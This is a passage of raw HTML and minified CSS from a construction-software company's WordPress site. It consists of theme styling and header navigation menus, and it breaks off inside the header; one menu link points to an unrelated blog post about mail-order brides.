a{color:#005de9!important}.vertical-tabs1 .et_pb_tab{padding:0}.vertical-tabs1 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs1 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs1 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs1 .et_pb_tab{padding:0}.vertical-tabs1 .et_pb_tab_content{display:block}}.vertical-tabs2{border:none}.vertical-tabs2 ul.et_pb_tabs_controls{float:left;width:30%;margin-right:3%;background:transparent}.vertical-tabs2 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs2 .et_pb_tabs_controls li{width:100%;border-right:none;border:2px solid transparent;background:#f4f4f4}.vertical-tabs2 .et_pb_tabs_controls li.et_pb_tab_active{border:2px solid #FF5733;background:#FF5733}.vertical-tabs2 .et_pb_tabs_controls li.et_pb_tab_active:after{top:50%;right:-42px;border:solid transparent;content:" ";position:absolute;border-color:transparent;border-left-color:#FF5733;border-width:20px;margin-top:-20px}.vertical-tabs2 .et_pb_tabs_controls li a{padding:24px}.vertical-tabs2 .et_pb_tabs_controls li.et_pb_tab_active a{color:#ffffff!important}.vertical-tabs2 .et_pb_tab{padding:0}.vertical-tabs2 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs2 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs2 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs2 .et_pb_tab{padding:0}.vertical-tabs2 .et_pb_tab_content{display:block}}.vertical-tabs3{border:none}.vertical-tabs3 ul.et_pb_tabs_controls{float:left;width:30%;margin-right:3%;background:transparent}.vertical-tabs3 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs3 .et_pb_tabs_controls li{width:100%;border-right:none;background:rgba(244,244,244,0.5);margin-bottom:10px}.vertical-tabs3 .et_pb_tabs_controls li.et_pb_tab_active{background:#ececec}.vertical-tabs3 .et_pb_tabs_controls li a{padding:10px}.vertical-tabs3 .et_pb_tabs_controls li.et_pb_tab_active a{color:#3339ff!important}.vertical-tabs3 .et_pb_tabs_controls li a:before{font-family:ETmodules;padding-right:5px}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(1) a:before{content:'\e104'}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(2) a:before{content:'\e0e9'}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(3) a:before{content:'\e109'}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(4) a:before{content:'\e0ec'}.vertical-tabs3 .et_pb_tab{padding:0}.vertical-tabs3 .et_pb_tab_content{background:#ececec;display:flex;flex-wrap:wrap;padding:20px}@media(max-width:767px){.vertical-tabs3 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs3 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs3 .et_pb_tab{padding:0}}.vertical-tabs4{border:none}.vertical-tabs4 ul.et_pb_tabs_controls{float:right;width:30%;margin-left:3%;background:transparent}.vertical-tabs4 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs4 .et_pb_tabs_controls li{width:100%;border-right:none!important;border-right:5px solid transparent;background:#f4f4f4}.vertical-tabs4 .et_pb_tabs_controls li.et_pb_tab_active{border-right:5px solid #14C05D!important;background:#ffffff}.vertical-tabs4 .et_pb_tabs_controls li a{padding:40px}.vertical-tabs4 .et_pb_tabs_controls li.et_pb_tab_active a{color:#14C05D!important}.vertical-tabs4 .et_pb_tab{padding:0}.vertical-tabs4 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs4 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs4 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs4 .et_pb_tab{padding:0}.vertical-tabs4 .et_pb_tab_content{display:block}}.vertical-tabs5{border:none}.vertical-tabs5 ul.et_pb_tabs_controls{float:right;width:30%;margin-left:3%;background:transparent}.vertical-tabs5 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs5 .et_pb_tabs_controls li{width:100%;border-right:none;border:2px solid transparent;background:#f4f4f4}.vertical-tabs5 .et_pb_tabs_controls li.et_pb_tab_active{border:2px solid #FF5733;background:#FF5733}.vertical-tabs5 .et_pb_tabs_controls li.et_pb_tab_active:before{top:50%;left:-42px;border:solid transparent;content:" ";position:absolute;border-color:transparent;border-right-color:#FF5733;border-width:20px;margin-top:-20px}.vertical-tabs5 .et_pb_tabs_controls li a{padding:24px}.vertical-tabs5 .et_pb_tabs_controls li.et_pb_tab_active a{color:#ffffff!important}.vertical-tabs5 .et_pb_tab{padding:0}.vertical-tabs5 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs5 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs5 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs5 .et_pb_tab{padding:0}.vertical-tabs5 .et_pb_tab_content{display:block}}.vertical-tabs6{border:none}.vertical-tabs6 ul.et_pb_tabs_controls{float:right;width:30%;margin-left:3%;background:transparent}.vertical-tabs6 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs6 .et_pb_tabs_controls li{width:100%;border-right:none;background:rgba(244,244,244,0.5);margin-bottom:10px}.vertical-tabs6 .et_pb_tabs_controls li.et_pb_tab_active{background:#ececec}.vertical-tabs6 .et_pb_tabs_controls li a{padding:10px}.vertical-tabs6 .et_pb_tabs_controls li.et_pb_tab_active a{color:#3339ff!important}.vertical-tabs6 .et_pb_tabs_controls li a:before{font-family:ETmodules;padding-right:5px}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(1) a:before{content:'\e104'}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(2) a:before{content:'\e0e9'}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(3) a:before{content:'\e109'}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(4) a:before{content:'\e0ec'}.vertical-tabs6 .et_pb_tab{padding:0}.vertical-tabs6 .et_pb_tab_content{background:#ececec;display:flex;flex-wrap:wrap;padding:20px}@media(max-width:767px){.vertical-tabs6 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs6 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs6 .et_pb_tab{padding:0}}div#v-tabs li.et_pb_tab_0 a:before,div#v-tabs li.et_pb_tab_1 a:before,div#v-tabs li.et_pb_tab_2 a:before,div#v-tabs li.et_pb_tab_3 a:before{content:"";background:url(https://autoprosoft.com/wp-content/uploads/2021/11/persona-1-1.jpg);width:60px;height:60px;display:inline-block;background-size:100% 100%!important;border-radius:55px;float:left;margin-right:15px;position:relative;bottom:0px}div#v-tabs li.et_pb_tab_1 a:before{background:url(https://autoprosoft.com/wp-content/uploads/2021/11/persona-3.jpg)}div#v-tabs li.et_pb_tab_2 a:before{background:url(https://autoprosoft.com/wp-content/uploads/2021/11/autoprocontractor-specialty.jpg)}div#v-tabs li.et_pb_tab_3 a:before{background:url(https://autoprosoft.com/wp-content/uploads/2021/11/contractor-autopro.jpg)}div#v-tabs li a{padding:15px 15px;font-size:18px;font-weight:700;line-height:30px}div#v-tabs li.et_pb_tab_0 a:after,div#v-tabs li.et_pb_tab_1 a:after,div#v-tabs li.et_pb_tab_2 a:after,div#v-tabs li.et_pb_tab_3 a:after{content:"For construction industry";font-size:14px;color:#000000;display:inline-block;position:relative;bottom:5px}div#v-tabs li.et_pb_tab_1 a:after{content:"The perfect solution for you"}div#v-tabs li.et_pb_tab_2 a:after{content:"Stay connected"}div#v-tabs li.et_pb_tab_3 a:after{content:"On time an on budget"}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active:after{transition-duration:0.6s;content:"";display:block;width:0;height:0;border-left:20px solid transparent;border-right:20px solid #f4f4f4;border-top:20px solid transparent;position:absolute;right:-12px;top:42px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transform:rotate(-46deg)}.tab-content h4{color:#005de9;font-family:'Nunito';font-size:12px;letter-spacing:1px;text-transform:uppercase;font-weight:600}.tab-content h2{font-size:38px;font-weight:700;line-height:40px;margin-bottom:20px}.tab-content p{font-size:16px;line-height:1.6;color:#666666}.tab-content{display:inline-block;width:50%;float:left}.tab-image{width:50%;float:right;display:inline-block}.tab-image.p-img{padding:30px}div#ftr-c ul{list-style:none;padding:0}div#ftr-c ul li a:hover{transition:0.4s;color:#005de9}div#ftr-c ul li a{color:#adadad;transition:0.4s;line-height:36px}div#address-f a{color:#005de9}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{padding:34px 0}@media only screen and (max-width:1365px){div#v-tabs li.et_pb_tab_0 a:after,div#v-tabs li.et_pb_tab_1 a:after,div#v-tabs li.et_pb_tab_2 a:after,div#v-tabs li.et_pb_tab_3 a:after{content:"For construction industry";font-size:14px;color:#000000;display:inline-block;position:absolute;bottom:18px;left:93px}div#v-tabs li a{padding:15px 15px;font-size:16px;font-weight:700;line-height:30px}}@media only screen and (max-width:1260px){.vertical-tabs1 ul.et_pb_tabs_controls{width:30%}.dsm_flipbox_3 .dsm-flipbox,.dsm_flipbox_5 .dsm-flipbox,.dsm_flipbox_0 .dsm-flipbox,.dsm_flipbox_4 .dsm-flipbox,.dsm_flipbox_1 .dsm-flipbox,.dsm_flipbox_2 .dsm-flipbox{height:430px!important}.et-menu li>a{font-size:14px!important}ul#menu-main-menu li{padding-left:5px;padding-right:5px}a#rqwst-btn{padding-right:14px!important;padding-left:14px!important}}@media only screen and (max-width:980px){div#menu-clm{margin:0}.tab-content{width:100%}.tab-image{width:100%}.vertical-tabs1 ul.et_pb_tabs_controls{width:45%}div#our-product .et_pb_column{margin-bottom:50px!important}.et_mobile_menu{border-top:3px solid #005de9!important}}@media only screen and (max-width:767px){.vertical-tabs1 ul.et_pb_tabs_controls{width:100%;box-shadow:0px 15px 20px 0px hsl(0deg 0% 0% / 8%);margin-bottom:70px}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active:after{display:none}.et_pb_row{width:90%!important}div#h-logo .et_pb_column{max-width:25%}div#credit{margin-bottom:10px}div#credit-logo img.f-img{width:60px!important}div#credit-logo img{width:95px!important}div#our-product .et_pb_column{margin-bottom:0px!important;padding:30px 0px!important;border-bottom:1px solid #dddddd}div#our-product .no-border{border:none;padding-bottom:0px!important}}.c-browser{border-radius:4px;padding-top:30px;overflow:hidden;background-color:#383838;position:relative;width:100%;box-shadow:0px 25px 50px rgb(0 0 0 / 25%)}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.c-browser:before{content:"example.com";position:absolute;top:3px;left:20%;background-color:rgba(239,239,239,0.1);border-radius:42px;padding-left:6px;padding-right:6px;font-size:10px;color:rgba(255,255,255,0.31);width:60%;text-align:center;padding-top:0px;padding-bottom:10px;height:14px}#div_block-9-194{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/11/scroll-2-1.jpg);width:100%}#div_block-9-1941{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/11/scroll-01-1.jpg);width:100%}.c-scrolling-image{background-size:100% auto;transition-duration:3s;transition-delay:0.2s;height:400px;background-position:0% 0px}.c-browser-dot-1{width:6px;height:6px;border-radius:100%;background-color:#ff5846;position:absolute;top:12px;left:12px}.c-browser-dot-2{width:6px;height:6px;background-color:#febd00;border-radius:100%;position:absolute;top:12px;left:24px}.c-browser-dot-3{border-radius:100%;background-color:#00d119;width:6px;height:6px;position:absolute;top:12px;left:36px}.c-scrolling-image:hover{background-position:0% 100%}.h1_style{text-transform:none}.c-text-l{font-family:'Nunito';font-size:18px;font-weight:400;line-height:1.6;color:#000000}.c-text-l2{font-family:'Nunito';font-size:18px;font-weight:400;line-height:1.6;color:#fff}.top_text{margin-bottom:0px!important}.tellnum{color:rgb(255 255 255 / 80%);font-size:18px;text-decoration:underline}.TM{text-align:center;color:#ffffffcc;font-family:'Nunito';font-size:13px;font-weight:300}.icons{padding-right:10px;color:#000}.p_style,.p_style2{margin-bottom:12px}.box-st2 .et_pb_blurb_content{display:flex;align-items:center;align-content:center;flex-direction:row;justify-content:space-between}.box-st2 .et_pb_blurb_content .et_pb_main_blurb_image{margin:0px;width:13%}.box-st2 .et_pb_blurb_content .et_pb_blurb_container{width:79%;padding:0px}.box-st2 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap{background-image:linear-gradient(#005de9,#5c00d4);border-radius:5px;display:flex;justify-content:center}.box-st2 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap span{color:white;background:none}@media screen and (min-width:768px){#topcontent{display:flex}}.c-btn-main{background-image:linear-gradient(#005de9,#5c00d4);font-family:'Nunito';border-radius:7px;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;text-transform:uppercase;letter-spacing:1px;border-top-color:#4353ff;border-right-color:#4353ff;border-bottom-color:#4353ff;border-left-color:#4353ff;text-align:center;background-color:#e6332a;color:#ffffff;font-weight:600;box-shadow:0px 10px 20px -15px #005de9;font-size:13px;padding-top:10px;padding-left:20px;padding-right:20px;padding-bottom:10px}.main_btn{display:flex;justify-content:space-evenly;position:relative;top:8px}.ct_icon{padding-right:10px;font-size:15px}.l_btn a{color:#005de9}.productmain .mega-sub-menu #mega-menu-20-0-0 .mega-sub-menu .mega-menu-item{padding:5px 45px!important}.productmain .mega-sub-menu li#mega-menu-21-0-0 .mega-sub-menu .mega-menu-item{padding:5px 45px!important}.productmain .mega-sub-menu li#mega-menu-1237-0-0 .mega-sub-menu .mega-menu-item{padding:5px 45px!important}.menu_title{font-family:'Nunito';font-size:20px;font-weight:600;line-height:1.3;color:#0f0f0f}.productmain .mega-sub-menu #mega-menu-20-0-0 .mega-sub-menu li a{text-transform:none!important}.productmain .mega-sub-menu #mega-menu-21-0-0 .mega-sub-menu li a{text-transform:none!important}#mega-menu-item-455 a:before{content:"\f183";font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-455 a:hover{color:#005de9!important}#mega-menu-item-604 a:before{content:'\f509';font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-604 a:hover{color:#005de9!important}#mega-menu-item-623 a:before{content:"\f489";font-family:'dashicon'!important;color:#005de9!important}#mega-menu-item-642 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f497'}#mega-menu-item-623 a:hover{color:#005de9!important}#mega-menu-item-642 a:hover{color:#005de9!important}#mega-menu-item-984 a:hover{color:#005de9!important}#mega-menu-item-984 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f307'}#mega-menu-item-983 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483'}#mega-menu-item-983 a:hover{color:#005de9!important}#mega-menu-item-982 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f489'}#mega-menu-item-982 a:hover{color:#005de9!important}#mega-menu-item-981 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134'}#mega-menu-item-981 a:hover{color:#005de9!important}#mega-menu-item-1240 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483';text-transform:none!important}#mega-menu-item-1239 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134';text-transform:none!important}#mega-menu-item-1238 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f313';text-transform:none!important}#mega-menu-item-1294 a:before,#mega-menu-item-1839 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f538';text-transform:none!important}#mega-menu-item-1295 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f529';text-transform:none!important}#mega-menu-item-1296 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f194';text-transform:none!important}#mega-menu-item-1297 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f183';text-transform:none!important}li#mega-menu-item-1502 a:before,li#mega-menu-item-1837 a:before{color:#005de9!important}.mega-menu-link{text-transform:none!important}.mega-menu-link:hover{color:#005de9!important}#mega-menu-item-1240 a:hover{color:#005de9!important}#mega-menu-item-custom_html-2 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-custom_html-5 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-custom_html-7 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}.megamenudes{padding:20px 0px!important;position:relative}#et_pb_contact_form_0{padding-top:35px;padding-left:25px;padding-right:25px;padding-bottom:35px}.input:focus{border:1px #65a4e8 solid!important}.profileimg{width:181px;text-align:center;margin:0 auto}.profileimg img{border-radius:100%;border:3px #fff solid}#pslider .et_pb_slide_description{padding:5% 4%!important}#pslider{border-radius:12px}.managerbtn{display:flex;width:45%;margin:0 auto;justify-content:space-evenly}.democontent{color:#fff;font-weight:300;line-height:1.7;font-size:15px}.managerbtn .lbtn{font-family:'Nunito';font-weight:600;color:#005de9;text-transform:uppercase;border-radius:7px;background-color:#efefef;text-align:center;letter-spacing:1px;border-top-color:#005de9;border-right-color:#005de9;border-bottom-color:#005de9;border-left-color:#005de9;font-size:13px;padding-top:12px;padding-left:25px;padding-right:25px;padding-bottom:12px}.managerbtn .rbtn{font-family:'Nunito';text-transform:uppercase;background-color:rgba(255,255,255,0.15);border-radius:7px;color:#ffffff;font-weight:600;letter-spacing:1px;text-align:center;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;font-size:13px;padding-top:12px;padding-left:25px;padding-right:25px;padding-bottom:12px}.datasecurity-lefttext ul li,.datasecurity-rigtext ul li{list-style:none}.datasecurity-lefttext i.fas.fa-check,.datasecurity-rigtext i.fas.fa-check{color:#005de9;margin-left:-1em;font-size:18px}.pcareers{color:#005de9;font-family:'Nunito';font-size:12px;letter-spacing:1px;text-transform:uppercase;font-weight:600}.careersblurb .et_pb_blurb_content{margin:0px;width:100%;max-width:100%}.cimg1{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/12/sales.dd2d98c.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat;height:200px;transition:1.5s}.cimg2{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/12/Customer_care.b9b5e74.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat;height:200px;transition:1.5s}.cmain h3{font-family:'Nunito';margin:18px 0px;padding:0px;font-weight:600;font-size:36px;color:#000000;letter-spacing:1px;line-height:1.3em;padding:0px 30px}.cmain{box-shadow:0 3px 10px 1px rgb(0 0 0 / 20%);border-radius:4px;overflow:hidden}.cbody{padding:0px 30px 30px 30px}.cimg:hover{transform:scale(101%);transition:.5s}.cimg{transition:1.5s}.cimg3{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/12/careers1dev.71e38eb.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat;height:200px;transition:1.5s}.st{padding-bottom:0px!important}.tsup{font-size:11px}.addblu .et_pb_blurb_content .et_pb_main_blurb_image{margin-bottom:5px}.mega-wpml-ls-current-language ul.mega-sub-menu{width:57px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item a.mega-menu-link:before{font-size:18px;top:-3px;position:relative}#mega-menu-1734-0-0 .mega-sub-menu li{padding:5px 45px!important}#mega-menu-item-1735 a:before{content:"\f183";font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-1736 a:before{content:'\f509';font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-1737 a:before{content:"\f489";font-family:'dashicon'!important;color:#005de9!important}#mega-menu-item-1738 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f497'}#mega-menu-item-custom_html-9 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-custom_html-11 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-1740 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f307'}#mega-menu-1739-0-0 li{padding:5px 45px!important}#mega-menu-item-1741 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483'}#mega-menu-item-1742 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f489'}#mega-menu-item-1743 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134'}#mega-menu-1744-0-0 li{padding:5px 45px!important}#mega-menu-item-custom_html-13 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-1745 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483';text-transform:none!important}#mega-menu-item-1746 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134';text-transform:none!important}#mega-menu-item-1747 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f313';text-transform:none!important}#mega-menu-item-1748 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f529';text-transform:none!important}#mega-menu-item-1749 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f194';text-transform:none!important}#mega-menu-item-1750 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f183';text-transform:none!important}#mobilemenumanager{display:flex;align-items:center}.mobilemenuleft{margin-bottom:0px}#mobile_menu1{width:100%;overflow-y:scroll;height:100vh}#mobile_menu1 li ul li a{font-size:12px;font-weight:500}#mobile_menu1 li a{font-size:14px;font-weight:900}li#mega-menu-item-2067{display:none!important}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1974 single-format-standard wp-theme-Divi wp-child-theme-Divi-child et-tb-has-template et-tb-has-header et-tb-has-footer mega-menu-primary-menu et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters2 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="head-sec" class="et_pb_with_border et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div id="mobilemenumanager" class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_header mobilemenuleft  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header et_pb_image_sticky">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="843" height="187" src="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp" alt="" title="new-logo-bleu-autopro-blue" srcset="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp 843w, https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue-480x106.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 843px, 100vw" class="wp-image-679" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_header mobilemenuright  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu" id="menu-clm">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://autoprosoft.com/" ><img decoding="async" src="https://autoprosoft.comsoft/wp-content/uploads/new-logo-bleu-autopro-blue.svg" alt="" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li id="menu-item-20" class="et_pb_menu_page_id-20 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-455" class="et_pb_menu_page_id-452 menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://autoprosoft.com/en/project-construction/">Project Construction Management</a></li>
	<li id="menu-item-604" class="et_pb_menu_page_id-604 menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://autoprosoft.com/customer-relationship-management/">Customer Relationship Management</a></li>
	<li id="menu-item-623" class="et_pb_menu_page_id-623 menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="https://autoprosoft.com/facilities-management/">Facilities Management</a></li>
	<li id="menu-item-642" class="et_pb_menu_page_id-642 menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="https://autoprosoft.com/document-management/">Document Management</a></li>
</ul>
</li>
<li id="menu-item-21" class="et_pb_menu_page_id-21 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="et_pb_menu_page_id-779 menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://autoprosoft.com/en/developers-owners/">Developers &#038; Owners</a></li>
	<li id="menu-item-983" class="et_pb_menu_page_id-826 menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://autoprosoft.com/en/consultants/">Consultants</a></li>
	<li id="menu-item-982" class="et_pb_menu_page_id-830 menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://autoprosoft.com/en/primary-contractors/">Primary Contractors</a></li>
	<li id="menu-item-981" class="et_pb_menu_page_id-834 menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://autoprosoft.com/en/sub-contractors/">Sub Contractors</a></li>
</ul>
</li>
<li id="menu-item-1237" class="et_pb_menu_page_id-1237 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1237"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1240" class="et_pb_menu_page_id-1106 menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://autoprosoft.com/en/careers/">Careers</a></li>
	<li id="menu-item-1239" class="et_pb_menu_page_id-1163 menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://autoprosoft.com/en/events/">Events</a></li>
	<li id="menu-item-1238" class="et_pb_menu_page_id-1175 menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://autoprosoft.com/en/training-and-certification/">Training and Certification</a></li>
	<li id="menu-item-1294" class="et_pb_menu_page_id-1294 menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="https://autoprosoft.com/blog/">Blog</a></li>
	<li id="menu-item-1295" class="et_pb_menu_page_id-1295 menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://autoprosoft.com/support/">Support</a></li>
	<li id="menu-item-1296" class="et_pb_menu_page_id-1296 menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://autoprosoft.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1297" class="et_pb_menu_page_id-1297 menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://autoprosoft.com/security-tips/">Security Tips</a></li>
	<li id="menu-item-1502" class="et_pb_menu_page_id-1502 menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="/autopro-case-study">Autopro Case Study</a></li>
</ul>
</li>
<li id="menu-item-22" class="et_pb_menu_page_id-22 menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://autoprosoft.com/en/about/">About</a></li>
<li id="menu-item-1333" class="et_pb_menu_page_id-1333 menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="https://autoprosoft.com/en/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://autoprosoft.com/en/how-you-can-identify-a-legit-mail-order-star-of-the-wedding/"><img decoding="async"
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a id="rqwst-btn" class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://autoprosoft.com/get-a-quote/">Request a Demo</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="head-sec" class="et_pb_with_border et_pb_section et_pb_section_1_tb_header megamenudes et_pb_sticky_module et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header mobilemenurow">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough" id="menu-clm">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header et_pb_image_sticky">
				
				
				
				
